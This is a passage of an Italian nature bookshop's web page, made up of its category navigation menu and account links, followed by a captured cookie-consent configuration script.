<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/60081668.js
body_size: -245
content:
_iub.csRC = { consApiKey: 'Jk5vjV7dWf2regvhw393FtofWFWAq2yV', showBranding: false, publicId: 'a418c853-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [3,4,1];
_iub.cpUpd = 1644261195;
_iub.csT = 0.5;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;
